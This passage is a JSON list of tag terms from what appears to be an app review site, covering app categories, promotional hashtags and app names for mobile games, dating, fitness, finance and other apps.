Game"},{"term":"Entertainment"},{"term":"Music"},{"term":"Health \u0026 Fitness"},{"term":"Educational"},{"term":"Social App"},{"term":"Education"},{"term":"Gadgets"},{"term":"Adventure"},{"term":"Dating"},{"term":"Tools"},{"term":"social networking"},{"term":"App of the Week"},{"term":"Kids"},{"term":"Business"},{"term":"Action"},{"term":"App of the Month"},{"term":"Lifestyle"},{"term":"Press Release"},{"term":"Sports"},{"term":"Casual"},{"term":"Fitness App"},{"term":"Fun"},{"term":"Future"},{"term":"Match 3"},{"term":"Travel App"},{"term":"utility"},{"term":"Casino Game"},{"term":"Casual Game"},{"term":"Racing"},{"term":"Trivia"},{"term":"Action Game"},{"term":"Casino"},{"term":"Communication"},{"term":"Dating App"},{"term":"Game of the Month"},{"term":"Iphone"},{"term":"Technology"},{"term":"Word Games"},{"term":"Addictive"},{"term":"Business app"},{"term":"Football"},{"term":"Health"},{"term":"Medical"},{"term":"Meditation"},{"term":"Travel"},{"term":"App of the Day"},{"term":"Card Game"},{"term":"Cryptocurrency"},{"term":"Free"},{"term":"Photo \u0026 Video"},{"term":"Events"},{"term":"Finance App"},{"term":"Game of the Day"},{"term":"Music App"},{"term":"Navigation"},{"term":"Simulation"},{"term":"Strategy"},{"term":"VPN"},{"term":"Arcade Games"},{"term":"Board Games"},{"term":"Chat"},{"term":"Food App"},{"term":"Photos"},{"term":"Shooting"},{"term":"Software"},{"term":"Sport"},{"term":"WhatsApp"},{"term":"Windows"},{"term":"Word Game"},{"term":"social media"},{"term":"#Apps #Android #ActionGame #EndlessAdventure #Addictive"},{"term":"Adventure Game"},{"term":"Camera"},{"term":"Endless Runner"},{"term":"Food"},{"term":"Food \u0026 Drink"},{"term":"GPS"},{"term":"Google Play"},{"term":"Health App"},{"term":"Information"},{"term":"Internet"},{"term":"Location"},{"term":"Messenger"},{"term":"Movies"},{"term":"News App"},{"term":"Quotes"},{"term":"Racing Game"},{"term":"Recipe App"},{"term":"Sports App"},{"term":"Texting"},{"term":"Videos"},{"term":"tool"},{"term":"Android Casual Game"},{"term":"Battle"},{"term":"Casual Games"},{"term":"Christianity"},{"term":"Converter"},{"term":"Creativity"},{"term":"Driving Skills"},{"term":"Emojis"},{"term":"English"},{"term":"Family Locator"},{"term":"Free to Play"},{"term":"Game of the Week"},{"term":"Imbue"},{"term":"Inspirational"},{"term":"Instagram"},{"term":"Kodi"},{"term":"Love"},{"term":"Math"},{"term":"Music Player"},{"term":"Parenting"},{"term":"Personal Finance"},{"term":"Personalization"},{"term":"Photo"},{"term":"Photo Editor"},{"term":"Photography"},{"term":"Puzzle Games"},{"term":"Radio"},{"term":"Retro"},{"term":"Role Playing"},{"term":"Simulator"},{"term":"Songstream"},{"term":"Space"},{"term":"Stickers"},{"term":"Sudoku"},{"term":"Television"},{"term":"VPN App"},{"term":"Windows App"},{"term":"Word"},{"term":"free vpn"},{"term":"iOS Game Review"},{"term":"social network"},{"term":"#AI\n#artificialintelligence\n#ChatGPT\n#GPT3\n#translation\n#translator\n#multilingual\n#messenger\n#instantmessaging\n#chatapp"},{"term":"#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android"},{"term":"#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS"},{"term":"#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS"},{"term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"},{"term":"#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS"},{"term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"},{"term":"#Android #Games #Strategy #TowerDefense #Challenging"},{"term":"#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming"},{"term":"#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii"},{"term":"#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android"},{"term":"#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs"},{"term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"},{"term":"#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android"},{"term":"#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS"},{"term":"#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android"},{"term":"#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame"},{"term":"#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp"},{"term":"#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android"},{"term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"},{"term":"#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android"},{"term":"#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico"},{"term":"#DragRacingSimulator\n#RacingGame\n#MobileGaming\n#MultiplayerRacing\n#FastCars\n#GameOfTheWeek\n#AdrenalineRush\n#CarEnthusiasts\n#RacingCommunity\n#GamingExperience"},{"term":"#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS"},{"term":"#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation"},{"term":"#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden"},{"term":"#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS"},{"term":"#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android"},{"term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"},{"term":"#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS"},{"term":"#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android"},{"term":"#HealthAndWellness\n#HealthyLiving\n#FitnessGoals\n#WellnessWednesday\n#MindBodySpirit\n#NutritionTips\n#HealthyHabits\n#WellnessJourney\n#HealthyChoices"},{"term":"#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS"},{"term":"#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android"},{"term":"#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android"},{"term":"#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive"},{"term":"#IndieGame\n #PuzzleGame\n #MobileGame\n #IndieDev\n #Gaming\n #MobileGaming\n#IndieGameDev"},{"term":"#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames"},{"term":"#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting"},{"term":"#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android"},{"term":"#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS"},{"term":"#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone"},{"term":"#MoneySavingChallenge\n#52WeekChallenge\n#30DayMoneyChallenge\n#SavingsTracker\n#BudgetChallenge\n#NoSpendChallenge\n#SaveMoneyTips\n#FinancialFreedom"},{"term":"#MugPrinting\n#CustomMugs\n#PersonalizedMugs\n\n#PhotoPrints\n#PrintedMemories\n#CustomPhotoPrints\n#PersonalizedPrints\n#PrintYourPhotos\n#PhotoArt\n#design\n#shirtprint\n#tshirt"},{"term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"},{"term":"#NSFW #photolockerapp #photofolder #sensitivephotos #ios"},{"term":"#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS"},{"term":"#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness"},{"term":"#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android"},{"term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"},{"term":"#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android"},{"term":"#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS"},{"term":"#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS"},{"term":"#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android"},{"term":"#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android"},{"term":"#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android"},{"term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"},{"term":"#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android"},{"term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"},{"term":"#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies"},{"term":"#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android"},{"term":"#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators"},{"term":"#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations"},{"term":"#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS"},{"term":"#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating"},{"term":"#androidgames #indiegames #iphonegames #frog #swipe #iosgames"},{"term":"#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards"},{"term":"#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps"},{"term":"#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast"},{"term":"#bangladesh #news #apps"},{"term":"#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet"},{"term":"#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday"},{"term":"#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer"},{"term":"#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus\u0026EnergyApp #Mental\u0026PhysicalWellbeing #AvailableforIOS"},{"term":"#business #queuemanagement #management #owners #managers #apps"},{"term":"#calculator #apps #androidapps #currency #conversion #dollar #euro"},{"term":"#calendar #social #events #nearby #local #fun #travel"},{"term":"#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames"},{"term":"#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps"},{"term":"#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional"},{"term":"#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS"},{"term":"#dog #puppy #training #apps"},{"term":"#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning"},{"term":"#endless #tap #arcade #androidgames #IndieGamesDev"},{"term":"#finance #apps #iphoneapps #savings #personalfinance"},{"term":"#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15"},{"term":"#free #digitalmarketing #courses #apps #apprenticeship #education #learn"},{"term":"#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps"},{"term":"#law #legal #autoaccident #ticket #dui #california #apps"},{"term":"#london #movers #moving #courier #delivery #uk"},{"term":"#masturbation #fap #nofap #addictions #addiction #apps #appstore"},{"term":"#medical #doctor #healthcare #vet #online #Apps #usa"},{"term":"#mentalhealth #trauma #stress #anxiety #expressivewriting #psychology"},{"term":"#messaging #secure #private #encrypted #apps #Androidapps #iOSapps"},{"term":"#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram"},{"term":"#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids"},{"term":"#passwords #apps #passwordmanager #security #productivity"},{"term":"#plans #planner #trip #summer #travel #apps #planning"},{"term":"#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis"},{"term":"#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams"},{"term":"#puzzle #games #mobilegames #Androidgames #mobilegaming"},{"term":"#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting"},{"term":"#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker"},{"term":"#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting"},{"term":"#shopping #online #grocery #supermarket #Doha #Qatar"},{"term":"#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade"},{"term":"#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche"},{"term":"#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx"},{"term":"#viral\n#goesviral\n#viralvideo\n#viralcontent\n#viralchallenge\n#viralpost\n#viralmedia\n#trendingvideo\n#trending"},{"term":"#whatsapp #messaging #apps #androidapps"},{"term":"#whatsapp #messaging #texting #Apps #status #Androidapp #Android"},{"term":"#will #habit #motivation #meditation #inspiration #life #Apps #iosapps"},{"term":"30 Day Ab Challenge"},{"term":"30 Day Weight Loss Challenges"},{"term":"4KingRoyale"},{"term":"5k Running Training Plan"},{"term":"7 Minute Workout App"},{"term":"90 Day Diet"},{"term":"A 30 Day Firm Butt Challenge"},{"term":"Account"},{"term":"Ads"},{"term":"Alarm"},{"term":"Alternative"},{"term":"Android. App"},{"term":"Andy the Cat Stickers"},{"term":"Animal"},{"term":"Animals"},{"term":"Anime Music"},{"term":"App Store"},{"term":"Apple"},{"term":"AtoZ Gigs"},{"term":"BHRN"},{"term":"Ball Jump – Power UP"},{"term":"Bank Heist Escape"},{"term":"Bankable Celebrations"},{"term":"Barcelona Forbidden"},{"term":"Barnyard Bash"},{"term":"BcLapp"},{"term":"Be More Me"},{"term":"Best Days"},{"term":"Best Free Dating Apps"},{"term":"Best Products"},{"term":"Betting"},{"term":"Bible"},{"term":"Bit Bullet"},{"term":"Bitcoin"},{"term":"Blendin"},{"term":"Boom Connections"},{"term":"Bowling Talents"},{"term":"Breaking Ground"},{"term":"Bubble"},{"term":"Bubble Shoot"},{"term":"Bubble Shooter"},{"term":"Bubble Shooter Island Fun"},{"term":"Bubquest"},{"term":"Budget"},{"term":"Budget\u0026Finance"},{"term":"Business Magnate"},{"term":"Buy"},{"term":"Cache Cleaner \u0026 Booster"},{"term":"Calcularium"},{"term":"Calm Babies"},{"term":"Candy Super Heroes"},{"term":"Car Shopping"},{"term":"Cars"},{"term":"Casino Slot Games"},{"term":"Catch Idle"},{"term":"Central Court"},{"term":"Challenging"},{"term":"Chat Messenger"},{"term":"Chat Styles"},{"term":"Check for Hotmail"},{"term":"Chinese"},{"term":"Chunq"},{"term":"Classeats"},{"term":"Cloud Storage"},{"term":"Club"},{"term":"Clubbable"},{"term":"Color"},{"term":"Color Jump"},{"term":"Color Swap"},{"term":"CompareHunt"},{"term":"Comunication"},{"term":"Connections"},{"term":"ContourItt"},{"term":"Cooking"},{"term":"Cookooz"},{"term":"Cool Fonts"},{"term":"Corner Office"},{"term":"Country War"},{"term":"Create a unique platform"},{"term":"Crypto Alert"},{"term":"Crypto Price Tracker"},{"term":"Currency"},{"term":"Data"},{"term":"Design"},{"term":"Disaster Survival Prep Guide"},{"term":"Dolls"},{"term":"Download"},{"term":"Download videos"},{"term":"Draw"},{"term":"Dulce Pop"},{"term":"Dungeon Combat"},{"term":"ETC"},{"term":"EZgifting"},{"term":"Egypt"},{"term":"English Language Photocation"},{"term":"Envicase"},{"term":"Face Recognition App"},{"term":"Facebook"},{"term":"Fashion"},{"term":"Fidget Spinner"},{"term":"Fighting dark forces"},{"term":"File Manager"},{"term":"Files"},{"term":"Finance Planning"},{"term":"FitWithDario"},{"term":"Fitness Bot"},{"term":"Flicky Chicky"},{"term":"Flip Football"},{"term":"FriendLinks"},{"term":"Fruit Jam"},{"term":"Fruity Jump"},{"term":"Funny jokes"},{"term":"Furyman"},{"term":"GPS Tracker"},{"term":"Ganes"},{"term":"Gee WIsh"},{"term":"Getaway"},{"term":"Gift App"},{"term":"Golf App"},{"term":"Groovy Loopz"},{"term":"GroupMeet"},{"term":"Guess the Footballer Face"},{"term":"HALU"},{"term":"HERE Boston"},{"term":"HUMBLE App"},{"term":"Horoscope"},{"term":"Hot Potato Catch"},{"term":"IAmProductive"},{"term":"Idle Pirates Empire"},{"term":"Info"},{"term":"InnerGroup"},{"term":"JabMix"},{"term":"Jump"},{"term":"Kawaii Puzzle Match"},{"term":"Keyboard"},{"term":"KidCircle"},{"term":"Labyrintheon"},{"term":"Languages"},{"term":"Life hacks"},{"term":"LoLo"},{"term":"LockIO"},{"term":"Locker"},{"term":"Logic"},{"term":"Lottery"},{"term":"Magnet Jump"},{"term":"Mapsted Navigation"},{"term":"Marble Puzzle"},{"term":"Match 3 Game"},{"term":"Match candy combos"},{"term":"Matching Game"},{"term":"Medieval Miner"},{"term":"MeeW"},{"term":"Memory"},{"term":"Menelic Visitor"},{"term":"Messaging"},{"term":"Microsoft"},{"term":"MobyTrader"},{"term":"Monsters"},{"term":"Montagio"},{"term":"Motivation"},{"term":"Movavi"},{"term":"Multi Reel Slots"},{"term":"Mushroom Shoot"},{"term":"My Money Manager"},{"term":"My Social Life"},{"term":"MyPsyDiary"},{"term":"NYC Bars"},{"term":"Navigator PRO"},{"term":"New friend discovery"},{"term":"News Stream"},{"term":"Nuclear Reaction"},{"term":"Nufie"},{"term":"OS"},{"term":"Oracle"},{"term":"Orbium"},{"term":"Paly totems"},{"term":"Paracle"},{"term":"Parents"},{"term":"Parking"},{"term":"Perfec"},{"term":"Perfect match"},{"term":"Pet Puzzle"},{"term":"PharmacyPal"},{"term":"Phone Booster"},{"term":"Photo App"},{"term":"Photo Collage"},{"term":"Photo-editing tool"},{"term":"Pixel Art"},{"term":"Pixel Art Kinder Sandbox Egg"},{"term":"Pixel Coloring"},{"term":"Pixel Panic!"},{"term":"Plate Rater"},{"term":"Platform"},{"term":"Platform game"},{"term":"PlayUp"},{"term":"Politics"},{"term":"Praying.Works"},{"term":"Pregnancy"},{"term":"Pret a Pak"},{"term":"Princess Horse Adventure"},{"term":"Productivity App"},{"term":"Puzzler"},{"term":"QR Code Reader"},{"term":"Quiz"},{"term":"Quizuno"},{"term":"Qurb"},{"term":"REC — Screen Recorder"},{"term":"RPG"},{"term":"Real Estate App"},{"term":"Reason8"},{"term":"Recipe Pie"},{"term":"Recipes"},{"term":"Reflex"},{"term":"Remember"},{"term":"RentYourself"},{"term":"Reviews"},{"term":"Run \u0026 Jump Boy"},{"term":"Runner Game"},{"term":"SMILES"},{"term":"SMWR"},{"term":"SPIN"},{"term":"Satway Pro"},{"term":"Scores"},{"term":"Selfie Star"},{"term":"Shopping App"},{"term":"Shoulder Angel"},{"term":"Simply Nap"},{"term":"SixPack Calculator"},{"term":"Skil App"},{"term":"Slots"},{"term":"Smartphone"},{"term":"Soccer"},{"term":"Space Attack"},{"term":"Spelling Stage"},{"term":"Stairs Rush Reloaded"},{"term":"Stickman Legends"},{"term":"Stock Market"},{"term":"Stop Smoking"},{"term":"Story Compass"},{"term":"Strategy Games"},{"term":"Streaming App"},{"term":"Subway Surf: Train Surfers"},{"term":"Supafanz"},{"term":"Super Loud Speaker Booster"},{"term":"Super Sudoku Challenge"},{"term":"SwapMe"},{"term":"Tap"},{"term":"Teleprompter"},{"term":"The Booth"},{"term":"The Crypto App"},{"term":"The School Book"},{"term":"The Shapeshifting Detective"},{"term":"The Truth Debate"},{"term":"Timokids"},{"term":"Tracker App"},{"term":"Trump"},{"term":"Tunnel Swipe"},{"term":"Twib"},{"term":"Ultima Rewards"},{"term":"Ultimate puzzle"},{"term":"Unique Game"},{"term":"Video"},{"term":"Wallpapers"},{"term":"Weather"},{"term":"Weekly Hotel Deals"},{"term":"Weird Worldz"},{"term":"WhatsStickers"},{"term":"WiFI"},{"term":"Windows 10"},{"term":"Wishpoke"},{"term":"Worchy!"},{"term":"Word Puzzle"},{"term":"Word Search"},{"term":"Yatse"},{"term":"Zero Mission"},{"term":"ZeusRewards"},{"term":"eyeParaty"},{"term":"historide"},{"term":"iEvolve"},{"term":"letsRUMBL"},{"term":"manage"},{"term":"monUnique"},{"term":"run"},{"term":"security"},{"term":"social media app"},{"term":"\"Get Off My Glass!!\""},{"term":"#Android\n#GooglePlay\n#App\n#MobileApp\n#AndroidApps"},{"term":"#Apps #Android #IOS #Services #FannDirect"},{"term":"#Apps #stock #stockprediction #stocktrading #Androidgames"},{"term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"},{"term":"#DARE"},{"term":"#EventPlanning\n#EventLife\n#FamilyLove\n#FamilyTime\n#FriendsForever\n#Besties\n#SquadGoals\n#friendship\n#social\n#socialmedia\n#apps"},{"term":"#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst"},{"term":"#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android"},{"term":"#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android"},{"term":"#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC"},{"term":"#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android"},{"term":"#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS"},{"term":"#Hypnotherapy\n#Hypnosis\n#SelfHypnosis\n#MentalHealth\n#AnxietyRelief\n#StressRelief\n#meditation"},{"term":"#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS"},{"term":"#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android"},{"term":"#Music #andoroid #streaming #apps"},{"term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"},{"term":"#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android"},{"term":"#OfflineMusicPlayerForIphone #Mp3MusicPlayerForIphone #IphoneMusicPlayer #MusicPlayerWithLyrics #MusicPlayerApp"},{"term":"#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings\n#Investing #RetirementPlanning #DebtFree"},{"term":"#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android"},{"term":"#SaveOurForests\n#TreePlanting\n#Reforestation\n#GreenEarth\n#ForestConservation\n#EcoWarrior\n#ProtectOurPlanet\n#SustainableLiving\n#ClimateAction\n#BreatheClean\n#GreenFuture\n#Platformer\n#IndieGames\n#GameDev"},{"term":"#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android"},{"term":"#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness"},{"term":"#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS"},{"term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"},{"term":"#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters"},{"term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"},{"term":"#accessory #shopping #jewelry #buyandsell"},{"term":"#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement"},{"term":"#ai #dating #tinder #pof #apps #date #love #girls"},{"term":"#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev"},{"term":"#androidgames #indiegames #IndieGameDev #arcade #flappy"},{"term":"#androidgames #strategy #games #indiegames #IndieGameDev"},{"term":"#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps"},{"term":"#appmarketing #appdevelopers #appentrepreneur #Apps #macos"},{"term":"#apps #androidgames #indiegames #IndieGamesDev"},{"term":"#apps #calls #Androidapps #flashlight"},{"term":"#apps #police #scanner #policeradio #emergency #androidapps #cops"},{"term":"#apps #social #Whatsapp #status #wa"},{"term":"#arab\n#arabic\n#uae\n#dubai\n#game\n#mobilegame\n#mobilegaming\n#strategy\n#zombies\n#zombie\n#war"},{"term":"#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames"},{"term":"#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev"},{"term":"#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin"},{"term":"#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android"},{"term":"#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe"},{"term":"#career #professionals #industry #apps #social #friends #friendship"},{"term":"#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps"},{"term":"#cars #carowner #carratings #social #discussions #apps"},{"term":"#casino #poker #androidgames #slotgames #slots"},{"term":"#christian #jesus #god #church #colorado"},{"term":"#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth"},{"term":"#dating #social #singles #meet #Apps #Androidapps #iPhoneapps"},{"term":"#datingapp\n#friendfinder\n#meetnewpeople\n#findlove\n#makeconnections\n#singlelife\n#datingadvice\n#lovelife\n#relationships\n#friendship\n#community\n#socialapp"},{"term":"#drunk #high #embarrassing #texting #sexting #apps #Androidapps"},{"term":"#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps"},{"term":"#earnmoney #earnmoney #apps #androidapps #extracash"},{"term":"#educational #learning #kids #toddlers #abc #spelling #English"},{"term":"#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps"},{"term":"#fashion\n#style\n#fashionista\n#fashionblogger\n#streetstyle\n#fashiongram\n#fashionweek\n#trendy\n#apps"},{"term":"#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday"},{"term":"#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds"},{"term":"#fitness #workouts #caliesthenics #rings #gymrings #apps #appstore #newapps"},{"term":"#flight #travel #apps #airport #airline #Androidapps"},{"term":"#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo"},{"term":"#fruits #veggies #onlineshopping #shopping #apps"},{"term":"#games #gaming #mobielgames #Androidgames #iosgames"},{"term":"#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga"},{"term":"#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev"},{"term":"#geography #flags #quiz #androigames"},{"term":"#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps"},{"term":"#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps"},{"term":"#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone"},{"term":"#habit #goals #apps #Androidapps #productivity #success #motivation"},{"term":"#hockey #icehockey #nhl #fantasy #apps #androidapps"},{"term":"#iPadGames\n#iPhoneGames\n#ConnectMonsters\n#MobileGaming\n#iOSGaming\n#BrainTeaser\n#PuzzleChallenge\n#MonsterMadness\n#GameOniOS"},{"term":"#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade"},{"term":"#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games"},{"term":"#investing #investment #realestate #property #apps"},{"term":"#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps"},{"term":"#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office"},{"term":"#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore"},{"term":"#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps"},{"term":"#kids #education #parenting #apps #Androidapps #preschoolers #preschool"},{"term":"#kids #parenting #abc 